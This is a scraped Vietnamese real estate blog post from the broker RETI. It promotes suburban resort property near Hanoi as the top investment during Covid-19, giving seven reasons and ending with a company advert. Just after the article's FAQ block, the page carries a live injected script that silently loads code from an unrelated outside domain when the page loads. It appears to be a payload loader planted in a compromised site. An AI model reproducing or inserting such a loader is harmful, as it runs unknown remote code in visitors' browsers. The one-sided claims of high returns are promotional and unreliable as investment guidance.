<p><em>7 tháng đầu năm nay, phân khúc bất động sản nghỉ dưỡng ven đô trở thành nhân tố dẫn dắt thị trường bất động sản trong bối cảnh các thị trường du lịch truyền thống, shophouse cho thuê, đất nền giảm sức hấp dẫn do dịch <a href="https://vi.wikipedia.org/wiki/%C4%90%E1%BA%A1i_d%E1%BB%8Bch_COVID-19" data-type="URL" data-id="https://vi.wikipedia.org/wiki/%C4%90%E1%BA%A1i_d%E1%BB%8Bch_COVID-19" target="_blank" rel="noopener">Covid-19</a>. Hãy cùng <a href="https://reti.vn/" data-type="URL" data-id="https://reti.vn/">RETI</a> tìm hiểu các lý do khiến bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong đại dịch nhé!</em></p>



<p>Dưới tác động của Covid-19, xu hướng hạn chế tối đa các hoạt động xã hội và quyết định dành thời gian “nghỉ ngơi, vui chơi ngay tại không gian sinh sống quanh nhà” cũng dần lên ngôi. Điều này, tất yếu thúc đẩy nhu cầu tìm kiếm những dự án bất động sản xanh, tiện ích đồng bộ, hiện đại, có lợi ích cho sức khỏe của đại đa số các cư dân đô thị.</p>



<p>Những bất ổn xã hội này cho thấy việc đầu tư cho tương lai bằng một ngôi nhà – như một nơi trú ẩn an toàn cho gia đình là xu hướng cấp thiết, không thể chối từ. Đặt trong bối cảnh như hiện nay thì bất động sản nghỉ dưỡng ven đô chính là lựa chọn đầu tư sáng suốt. Dự báo bất động sản nghỉ dưỡng ven đô sẽ là “<em>chú cá bơi ngược dòng</em>” thị trường trong mùa dịch Covid-19.</p>



<p>Theo các chuyên gia bất động sản, có nhiều lý do khiến phân khúc bất động sản nghỉ dưỡng ven đô trở thành kênh đầu tư số 1 trong mùa dịch, cụ thể:</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-697e27e38451d" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697e27e38451d"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Ly_do_dau_tien_cho_cau_hoi_%E2%80%9CTai_sao_nen_dau_tu_bat_dong_san_nghi_duong_ven_do%E2%80%9D" >Lý do đầu tiên cho câu hỏi “Tại sao nên đầu tư bất động sản nghỉ dưỡng ven đô?”</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Ly_do_thu_hai_Giao_thong" >Lý do thứ hai: Giao thông</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Ly_do_thu_ba_Nguon_cung_con_han_che" >Lý do thứ ba: Nguồn cung còn hạn chế</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Ly_do_thu_tu_Chi_phi" >Lý do thứ tư: Chi phí</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Ly_do_thu_5_Bat_dong_san_nghi_duong_ven_do_mang_den_gia_tri_dich_thuc" >Lý do thứ 5: Bất động sản nghỉ dưỡng ven đô mang đến giá trị đích thực</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Ly_do_thu_6_Bat_dong_san_nghi_duong_ven_do_khong_bi_tac_dong_qua_nhieu_boi_kinh_te_thi_truong" >Lý do thứ 6: Bất động sản nghỉ dưỡng ven đô không bị tác động quá nhiều bởi kinh tế thị trường</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Ly_do_cuoi_cung_Kenh_tru_an_an_toan" >Lý do&nbsp;cuối cùng: Kênh trú ẩn an toàn</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Xu_huong_dau_tu_bat_dong_san_nghi_duong_ven_do" >Xu hướng đầu tư bất động sản nghỉ dưỡng ven đô</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Cac_ly_do_khien_bat_dong_san_nghi_duong_ven_do_se_tro_thanh_kenh_dau_tu_so_1_trong_mua_Covid-19" >Các lý do khiến  bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đâu tư số 1 trong mùa Covid-19</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_dau_tien_cho_cau_hoi_%E2%80%9CTai_sao_nen_dau_tu_bat_dong_san_nghi_duong_ven_do%E2%80%9D"></span>Lý do đầu tiên cho câu hỏi “Tại sao nên đầu tư bất động sản nghỉ dưỡng ven đô?”<span class="ez-toc-section-end"></span></h2>



<p>Đầu tiên phải kể đến nhu cầu cực kỳ lớn của khách nội địa và cả quốc tế. Hà Nội có mức tăng trưởng lượng khách đều trên 10%/ năm. Trong khi đó, 5 năm trở lại đây thì tại Hà Nội chỉ có thêm 1.200 phòng khách sạn 3-5 sao mới đi vào hoạt động. Đây là một điều thiếu sót khi nguồn cung không đáp ứng đủ nguồn cầu.</p>



<p>Đối với thị trường nghỉ dưỡng ven đô, con số này ở mức từ 20 – 30 triệu lượt khách/năm (nguồn khách nội đô). Thị trường này hiện tại không có quá nhiều cạnh tranh. Vì vậy đây là một trong số những lý do tại sao nên đầu tư nghỉ dưỡng ven đô. Theo một khảo sát nhanh của của chuyên gia bất động sản năm 2017 cho thấy, trên 90% người được hỏi mong muốn ra ngoại ô trên 10 lần/năm và 70% trong số đó có nhu cầu chi trả chưa đến 1 triệu đồng/người.</p>



<p>Trước khi Covid-19&nbsp;xuất hiện, các thị trường nghỉ dưỡng truyền thống&nbsp;với khả năng thu hút hàng chục triệu du khách mỗi năm trở thành kênh đầu tư ưa thích của các nhà đầu tư tại Sài Gòn, Hà Nội. Tuy nhiên, khi dịch xảy ra, nguồn khách sụt giảm nghiêm trọng khiến cho các thị trường du lịch truyền thống mất đi sức hấp dẫn. </p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://reti.vn/blog/wp-content/uploads/2021/08/maichau_lstu.jpg" alt="bat-dong-san-nghi-duong-ven-do" class="wp-image-29691" width="667" height="309" srcset="https://reti.vn/blog/wp-content/uploads/2021/08/maichau_lstu.jpg 660w, https://reti.vn/blog/wp-content/uploads/2021/08/maichau_lstu-300x139.jpg 300w, https://reti.vn/blog/wp-content/uploads/2021/08/maichau_lstu-150x70.jpg 150w" sizes="(max-width: 667px) 100vw, 667px" /><figcaption>Phân khúc bất động sản nghỉ dưỡng ven đô là điểm thu hút khách du lịch và sẽ là kênh đầu tư xu hướng trong mùa dịch</figcaption></figure></div>



<p>Theo cuộc khảo sát trước đó, với nhóm khách nội thành, có khoảng 4,5 triệu người có nhu cầu đi nghỉ dưỡng ven đô. Trung bình đi nghỉ dưỡng 5 – 6 lần/năm, vậy thị trường bất động sản nghỉ dưỡng ven đô đã có nguồn khách lên tới 25 – 30 triệu lượt khách/năm. Vì vậy, sau đại dịch, nhu cầu nghỉ dưỡng ven đô và số lượng khách sẽ còn tăng đáng kể.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_thu_hai_Giao_thong"></span>Lý do thứ hai: Giao thông<span class="ez-toc-section-end"></span></h2>



<p>Có thể thấy một điều rất rõ ràng là bất động sản ven đô đang được tiếp cận một cách dễ dàng nhờ quy hoạch giao thông. Tại Hà Nội, theo quy hoạch sẽ được mở rộng 10 tuyến đường sắt đô thị trong đó có 4 tuyến ra ngoại thành. Thêm vào đó, sự tăng trưởng của phương tiện di chuyển ô tô cũng chính là một điều mang đến thuận lợi cho mảng thị trường bất động sản này.</p>



<p>Xem thêm: <a target="_blank" href="https://reti.vn/blog/tat-tan-tat-khai-niem-ve-proptech/" rel="noreferrer noopener">Tất tần tật khái niệm về proptech</a></p>



<p>&gt;&gt;&gt; <a target="_blank" href="https://reti.vn/blog/crm-bat-dong-san-cong-cu-dac-luc/" rel="noreferrer noopener">Tất tần tật về CRM bất động sản – Công cụ đắc lực cho nhà quản lý</a></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_thu_ba_Nguon_cung_con_han_che"></span>Lý do thứ ba: Nguồn cung còn hạn chế<span class="ez-toc-section-end"></span></h2>



<p>Nguồn cung resort hiện nay chỉ có chưa đầy 1.600 phòng 3 – 5 sao. Theo đánh giá khách quan của nhiều chuyên gia hoạt động trong lĩnh vực du lịch nguồn cung cấp phòng, nơi lưu trú cho khách nghỉ tại vùng ven tương đối yếu. Chưa kể với thị trường ngày càng phát triển, nguồn cung chất lượng chưa thực sự thu hút được khách hàng, đặc biệt là khách hàng đẳng cấp.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" data-src="https://reti.vn/blog/wp-content/uploads/2021/08/photo-2-1591410708419297000948-1-1024x576.jpg" alt="bat-dong-san-nghi-duong-ven-do" class="wp-image-29686 lazyload" width="742" height="411" src="[data-uri]" style="--smush-placeholder-width: 742px; --smush-placeholder-aspect-ratio: 742/411;" /><figcaption>Để đáp ứng nguồn cung thì các nhà đầu tư thông minh sẽ rót tiền vào dự án bất động sản nghỉ dưỡng ven đô</figcaption></figure></div>



<p>Từ khi dịch Covid-19 xuất hiện, nhu cầu chăm sóc sức khoẻ của người dân tăng mạnh. Trong bối cảnh này, thay vì trải nghiệm nghỉ dưỡng vài lần/năm trong những kỳ nghỉ dài, người dân tại các khu đô thị lớn có nhu cầu sở hữu những không gian nghỉ dưỡng tại gia 365 ngày. Vì vậy, những resort ven đô sở hữu không gian sống được thiết kế như những khu nghỉ dưỡng, với mật độ cây xanh và mặt nước khổng lồ, không gian yên bình giữa thiên nhiên, mật độ cư dân thấp là sự lựa chọn số một giữa mùa Covid19.</p>



<p>Với nguồn cung hạn chế như này, các chuyên gia bất động sản cho rằng khả năng xây dựng cật lực 10 năm nữa cũng chưa đáp ứng được với dân số Hà Nội ngày 1 tăng. Chính vì vậy, các nhà đầu tư sẽ bắt tay đầu tư vào phân khúc bất động sản nghỉ dưỡng ven đô.</p>





<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_thu_tu_Chi_phi"></span>Lý do thứ tư: Chi phí <span class="ez-toc-section-end"></span></h2>



<p>Một sự thật là chi phí nghỉ dưỡng ven đô rất rẻ, chỉ bằng 1/3, thậm chí 1/4 so với việc anh chị đi nghỉ dưỡng ở các vùng như Nha Trang, Đà Nẵng… Lý do rất đơn giản bởi bạn sẽ tiết kiệm được khoản vé máy bay, tiền đi lại… Chính vì thế, đây cũng là một lý do có thể trả lời cho câu hỏi “Tại sao nên đầu tư vào phân khúc bất động sản nghỉ dưỡng ven đô”.</p>



<p>Bên cạnh đó, nghỉ dưỡng ven đô trở thành nhu cầu thiết yếu trong mùa dịch đã đẩy giá thuê, công suất khai thác phòng của dòng sản phẩm này tăng mạnh. Vì vậy, trong 6 tháng đầu năm 2021, thị trường bất động sản chứng kiến làn sóng dịch chuyển dòng tiền mạnh mẽ từ các thị trường du lịch truyền thống sang phân khúc bất động sản nghỉ dưỡng ven đô.</p>



<p>Thị trường ngoại ô rất dễ tiếp cận và đang ngày càng dễ tiếp cận hơn do khoảng cách ngày càng gần hơn nhờ các tuyến giao thông mới mở. Lợi thế của du lịch nghỉ dưỡng ngoại ô là chi phí rất thấp. Đơn cử một resort có 3 phòng ngủ, cộng các chi phí sinh hoạt, nếu chia ra thì chỉ hết 1 triệu đồng/người/ngày.</p>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" data-src="https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1.jpg" alt="bat-dong-san-nghi-duong-ven-do" class="wp-image-29687 lazyload" width="753" height="565" data-srcset="https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1.jpg 800w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-300x225.jpg 300w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-768x576.jpg 768w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-150x113.jpg 150w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-696x522.jpg 696w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-80x60.jpg 80w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-265x198.jpg 265w, https://reti.vn/blog/wp-content/uploads/2021/08/ve-dep-yen-binh-cua-thiet-ke-biet-thu-nghi-duong-2-tang-1-100x74.jpg 100w" data-sizes="(max-width: 753px) 100vw, 753px" src="[data-uri]" style="--smush-placeholder-width: 753px; --smush-placeholder-aspect-ratio: 753/565;" /><figcaption> Mức chi phí nghỉ dưỡng ven đô rẻ hơn với chi phí nghỉ dưỡng ở khu du lịch</figcaption></figure></div>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_thu_5_Bat_dong_san_nghi_duong_ven_do_mang_den_gia_tri_dich_thuc"></span>Lý do thứ 5: Bất động sản nghỉ dưỡng ven đô mang đến giá trị đích thực<span class="ez-toc-section-end"></span></h2>



<p>Có thể hiểu một cách rất đơn giản rằng bất động sản ven đô mang đến giá trị sống – nghỉ dưỡng đích thực. Trong 2 năm vừa qua, khi dịch Covid-19 tác động nhiều đến cuộc sống của con người thì xu hướng chăm sóc sức khỏe, sống tại một môi trường xanh – đẹp là mong muốn của rất nhiều người. Và bất động sản nghỉ dưỡng ven đô chính là tiên phong mang lại giá trị đích thực đó.</p>



<p>Với nhiều người, thời gian nghỉ ngơi vào cuối tuần rất hạn chế. Việc di chuyển quá lâu cũng sẽ tạo cảm giác mệt mỏi. Vì thế những chuyến nghỉ dưỡng tại một nơi xa sẽ khó thực hiện hơn rất nhiều so với nghỉ dưỡng ven đô không tốn nhiều thời gian di chuyển. Vì thế, ngay cả sinh sống hay lựa chọn đầu tư bất động sản nghỉ dưỡng ven đô đều mang đến được giá trị to lớn.</p>



<p>Bên cạnh đó, vùng ven Hà Nội có đầy đủ các yếu tố để phát triển khu nghỉ dưỡng đó là thiên nhiên tươi đẹp, văn hoá đậm đà, ẩm thực và con người thân thiện. Đây là 4 yếu tố quyết định phát triển du lịch và lý do để các nhà đầu tư vào phân khúc bất động sản nghỉ dưỡng ven đô.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" data-src="https://reti.vn/blog/wp-content/uploads/2021/08/30-1626658930-1-2-1024x769.jpg" alt="bat-dong-san-nghi-duong-ven-do" class="wp-image-29688 lazyload" width="720" height="534" data-srcset="https://reti.vn/blog/wp-content/uploads/2021/08/30-1626658930-1-2-485x360.jpg 485w, https://reti.vn/blog/wp-content/uploads/2021/08/30-1626658930-1-2-80x60.jpg 80w, https://reti.vn/blog/wp-content/uploads/2021/08/30-1626658930-1-2-265x198.jpg 265w, https://reti.vn/blog/wp-content/uploads/2021/08/30-1626658930-1-2-100x74.jpg 100w" data-sizes="(max-width: 720px) 100vw, 720px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/534;" /><figcaption> Khu bất động sản nghỉ dưỡng ven đô sở hữu không gian sống, là một nơi lý tưởng để thư giãn với không khí trong lành</figcaption></figure></div>



<p>Ông Amorn Harnkham, Giám đốc khu vực Trường quản lý khách sạn và du lịch quốc tế Thái Lan, đánh giá Hà Nội là một trong những vùng rất tốt để phát triển du lịch ven đô. Hà Nội có lợi thế kết nối rất tốt với các khu vực khác, có nền văn hoá đa dạng, có điều kiện là cảnh quan đẹp để phát triển du lịch nghỉ dưỡng. <em>&#8220;Tôi nghĩ Hà Nội sẽ là một trong những điểm đến tốt nhất châu Á về du lịch nghỉ dưỡng ven đô, đặc biệt là sau đợt đại dịch thì nhu cầu nghỉ ngơi và thư giãn rất cao.&#8221;</em> Amorn Harnkham ông nói.</p>



<p>Chính vì vậy mà khiến thị trường bất động sản nghỉ dưỡng ngoại ô sẽ tăng trưởng mạnh và bền vững trong các năm tới. Nguồn khách lớn là cư dân nội thành và khách quốc tế đến Hà Nội, đây là động lực cho bất động sản nghỉ dưỡng ven đô trở thành xu hướng đầu tư số 1.</p>



<p>Đọc thêm: <a target="_blank" href="https://reti.vn/blog/top-8-du-an-ciputra-hot-nhat-2020/" rel="noreferrer noopener">Top 8 dự án Ciputra hot nhất 2020</a></p>



<p>&gt;&gt;&gt; <a target="_blank" href="https://reti.vn/blog/phu-quoc-len-thanh-pho/" rel="noreferrer noopener">Phú Quốc lên thành phố. Bước đột phá từ phát triển du lịch nghỉ dưỡng</a></p>



<p>&gt;&gt;&gt; <a target="_blank" href="https://reti.vn/blog/bat-dong-san-cong-nghiep/" rel="noreferrer noopener">Tham vọng của Vingroup khi tham gia bất động sản công nghiệp</a></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_thu_6_Bat_dong_san_nghi_duong_ven_do_khong_bi_tac_dong_qua_nhieu_boi_kinh_te_thi_truong"></span>Lý do thứ 6: Bất động sản nghỉ dưỡng ven đô không bị tác động quá nhiều bởi kinh tế thị trường<span class="ez-toc-section-end"></span></h2>



<p>Kinh tế tăng trưởng, bất động sản nghỉ dưỡng ven đô sẽ phát triển tốt. Khi kinh tế đi xuống thị trường này vẫn không bị ảnh hưởng nhiều. Đây chính là lý do bất động sản ven đô Hà Nội phát triển rất mạnh. Bởi mức chi phí người dân bỏ ra để đi nghỉ dưỡng ven đô là rất thấp so với những vùng du lịch tại miền Trung hay miền Nam Việt Nam.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Ly_do_cuoi_cung_Kenh_tru_an_an_toan"></span>Lý do<em>&nbsp;</em>cuối cùng: Kênh trú ẩn an toàn <span class="ez-toc-section-end"></span></h2>



<p>Trước diễn biến phức tạp của đại dịch Covid, HOSE đã mất 28,5 tỷ USD trong 3 tuần đầu tháng 7. Riêng ngày 19/7, chỉ số VN-Index sụt giảm 55,8 điểm, vốn hoá thị trường bốc hơi 8 tỷ USD. Sắc đỏ ngập tràn sàn chứng khoáng khiến xu hướng tháo chạy của các nhà đầu tư diễn ra mạnh mẽ. </p>



<p>Bất động sản nghỉ dưỡng ven đô trở thành kênh trú ẩn an toàn trong bối cảnh lãi suất huy động của ngân hàng xuống thấp kỷ lục, phân khúc bất động sản nghỉ dưỡng tại các thị trường truyền thống bất động, giá bất động sản nội đô quá cao khó còn tiềm năng tăng giá, phân khúc <a href="https://reti.vn/blog/shophouse-la-gi-2020-co-nen-dau-tu-vao-shophouse-khong/" data-type="URL" data-id="https://reti.vn/blog/shophouse-la-gi-2020-co-nen-dau-tu-vao-shophouse-khong/">shophouse</a> tại các trung tâm thành phố khó khăn cho thuê, giá đất nền giảm mạnh sau các đợt sốt đất.</p>



<p>Phân khúc bất động sản nghỉ dưỡng ven đô hội tụ đủ các yếu tố thiên thời, địa lợi, nhân hoà, phân khúc cũng như mang giá trị tinh thần khi sở hữu không gian xanh, vì vậy, bất động sản nghỉ dưỡng ven đô trở thành kênh đầu tư số 1 trong mùa Covid-19. Điều đáng chú ý, các dự án bất động sản nghỉ dưỡng ven đô dẫn dắt thị trường đều là các dự án nằm trong các đại đô thị xanh, được phát triển bởi các chủ đầu tư uy tín, sở hữu ý tưởng sản phẩm đột phá trên thị trường.</p>



<p>Bài viết trên đây là những lý do bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đâu tư số 1 trong mùa Covid-19. Với những nhà đầu tư khôn ngoan, giá trị của những căn biệt thự ven đô không chỉ bởi lợi nhuận với vốn đầu tư thấp và khả năng sinh lời cao, mà còn nằm ở việc sở hữu một không gian xanh cùng lối sống đẳng cấp. Nếu bạn muốn biết thêm nhiều các dự án mới nhất về Bất động sản, vui lòng truy cập website của RETI&nbsp;<a href="https://reti.vn/blog/">tại đây</a>&nbsp;để biết thêm thông tin chi tiết.</p>



<figure class="wp-block-table"><table><tbody><tr><td>RETI là Công ty phân phối, phát triển và đầu tư BĐS ứng dụng công nghệ. Bằng sự kết hợp giữa công nghệ và con người, nền tảng giao dịch BĐS online và phương thức offline, RETI chắc chắn mang lại nhiều giá trị và trải nghiệm đột phá cho khách hàng cũng như chủ đầu tư, giúp họ mua – bán giao dịch BĐS dễ dàng, minh bạch và hiệu quả. <br>Hiện nay, RETI đã và đang phân phối rất nhiều dự án lớn trên cả nước, như: Sun Grand Boulevard, Sun Riverside Village, BRG Diamond Residence, Sun Grand City Thuỵ Khuê, Meyhomes Capital Phú Quốc, Sun Grand City Feria Hạ Long, Sunshine Crystal River, Sun Onsen Village Limited Edition, Sun Grand City Hillside Residence, Vegacity Nha Trang&#8230;<br>Website: <a href="https://reti.vn/" target="_blank" rel="noreferrer noopener">https://reti.vn/</a><br>Fanpage: <a class="rank-math-link" rel="noreferrer noopener" href="https://www.facebook.com/retiproptech" target="_blank">https://www.facebook.com/retiproptech</a><br>Hotline: 098 712 6898<br>Email: support@reti.vn</td></tr></tbody></table></figure>


<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1628850033102" class="rank-math-list-item">
<h3 class="rank-math-question "><span class="ez-toc-section" id="Xu_huong_dau_tu_bat_dong_san_nghi_duong_ven_do"></span>Xu hướng đầu tư bất động sản nghỉ dưỡng ven đô<span class="ez-toc-section-end"></span></h3>
<div class="rank-math-answer ">

<p>Dưới tác động của Covid-19, xu hướng hạn chế tối đa các hoạt động xã hội và quyết định dành thời gian “nghỉ ngơi, vui chơi ngay tại không gian sinh sống quanh nhà” cũng dần lên ngôi. Điều này, tất yếu thúc đẩy nhu cầu tìm kiếm những dự án bất động sản xanh, tiện ích đồng bộ, hiện đại, có lợi ích cho sức khỏe của đại đa số các cư dân đô thị. </p>

</div>
</div>
<div id="faq-question-1628850061108" class="rank-math-list-item">
<h3 class="rank-math-question "><span class="ez-toc-section" id="Cac_ly_do_khien_bat_dong_san_nghi_duong_ven_do_se_tro_thanh_kenh_dau_tu_so_1_trong_mua_Covid-19"></span>Các lý do khiến  bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đâu tư số 1 trong mùa Covid-19 <span class="ez-toc-section-end"></span></h3>
<div class="rank-math-answer ">

<p>1. Lượng du khách cao<br />2. Giao thông<br />3. Nguồn cung hạn chế<br />4. Chi phí<br />5. Mang đến giá trị đích thực <br />6. Bất động sản nghỉ dưỡng ven đô không bị tác động quá nhiều bởi kinh tế thị trường <br />7. Kênh trú ẩn an toàn </p>

</div>
</div>
</div>
</div><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://reti.vn/blog/thu-tuc-tach-so-do-nam-2021/">Chi tiết thủ tục tách sổ đỏ năm 2021</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://reti.vn/blog/xu-huong-dau-tu-cuoi-nam-2021/">Những xu hướng đầu tư của thị trường bất động sản Hà Nội cuối năm 2021</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://reti.vn/blog/author/duc-nguyen/">
                        <img alt='' data-src='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>

<div class="fb-comments" data-href="https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/" data-numposts="5"></div>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/Newspaper-child/*","/blog/wp-content/themes/Newspaper/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
